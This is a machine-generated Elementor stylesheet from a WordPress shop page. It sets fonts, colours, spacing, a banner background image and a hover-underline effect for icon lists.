.elementor-element.elementor-element-4f8507e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2630 .elementor-element.elementor-element-080fb92 .etheme-icon-box{align-items:center;}.elementor-2630 .elementor-element.elementor-element-080fb92 .etheme-icon-box-icon{font-size:1.3em;}.elementor-2630 .elementor-element.elementor-element-080fb92{--icon-space:7px;}.elementor-2630 .elementor-element.elementor-element-080fb92 .etheme-icon-box-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;margin-bottom:0px;}.elementor-2630 .elementor-element.elementor-element-b1b8fce > .elementor-widget-container{margin:15px 0px 5px 0px;}.elementor-2630 .elementor-element.elementor-element-b1b8fce{--v-space:5px;}.elementor-2630 .elementor-element.elementor-element-b1b8fce .etheme-icon-list-item{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:#444444;}.elementor-2630 .elementor-element.elementor-element-b1b8fce .etheme-icon-list-item:has(a):hover{color:#111111;}.elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button{background-color:#E1E1E100;font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;fill:#111111;color:#111111;--fill-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button .elementor-button-icon{font-size:0.7em;}.elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button:hover, .elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button:hover:focus{color:#111111;}.elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button:hover svg, .elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button:hover:focus svg{fill:#111111;}.elementor-2630 .elementor-element.elementor-element-d89e255 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2630 .elementor-element.elementor-element-ad5b637 .etheme-icon-box{align-items:center;}.elementor-2630 .elementor-element.elementor-element-ad5b637 .etheme-icon-box-icon{font-size:1.3em;}.elementor-2630 .elementor-element.elementor-element-ad5b637{--icon-space:7px;}.elementor-2630 .elementor-element.elementor-element-ad5b637 .etheme-icon-box-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;margin-bottom:0px;}.elementor-2630 .elementor-element.elementor-element-526115e > .elementor-widget-container{margin:15px 0px 5px 0px;}.elementor-2630 .elementor-element.elementor-element-526115e{--v-space:5px;}.elementor-2630 .elementor-element.elementor-element-526115e .etheme-icon-list-item{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:#444444;}.elementor-2630 .elementor-element.elementor-element-526115e .etheme-icon-list-item:has(a):hover{color:#111111;}.elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button{background-color:#E1E1E100;font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;fill:#111111;color:#111111;--fill-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button .elementor-button-icon{font-size:0.7em;}.elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button:hover, .elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button:hover:focus{color:#111111;}.elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button:hover svg, .elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button:hover:focus svg{fill:#111111;}.elementor-2630 .elementor-element.elementor-element-9ea67de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.esbeda.com/wp-content/uploads/2025/09/Esebda_Banners_420x365-352x440.jpg");background-position:center center;background-size:cover;}.elementor-bc-flex-widget .elementor-2630 .elementor-element.elementor-element-9ea67de.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2630 .elementor-element.elementor-element-9ea67de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-element-populated, .elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-element-populated > .elementor-background-overlay, .elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2630 .elementor-element.elementor-element-ed0fc5f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2630 .elementor-element.elementor-element-ed0fc5f > .elementor-container{min-height:400px;}.elementor-bc-flex-widget .elementor-2630 .elementor-element.elementor-element-c38ec38.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2630 .elementor-element.elementor-element-c38ec38.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2630 .elementor-element.elementor-element-c38ec38.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2630 .elementor-element.elementor-element-c38ec38 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-advanced-headline{background-color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:50px;font-weight:800;}.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-advanced-headline::selection{-webkit-text-fill-color:#FFFFFF;}.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-a-h-text-before{font-family:"Inter", Sans-serif;font-size:44px;font-weight:800;color:#FFFFFF;}.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-a-h-text-after{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;}@media(max-width:1024px){.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-advanced-headline{font-size:35px;}.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-a-h-text-before{font-size:27px;}}@media(max-width:767px){.elementor-2630 .elementor-element.elementor-element-74c87ec > .elementor-element-populated{padding:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-59a7869 */.elementor-2630 .elementor-element.elementor-element-59a7869 .etheme-icon-list-item-text {
    background-image: linear-gradient(90deg, currentcolor, currentcolor);
    background-size: 0% 1px;
    background-repeat: no-repeat;
    background-position: left bottom;
}
.elementor-2630 .elementor-element.elementor-element-59a7869 .etheme-icon-list-item-text:hover {
    background-size: 100% 1px;
}/* End custom CSS */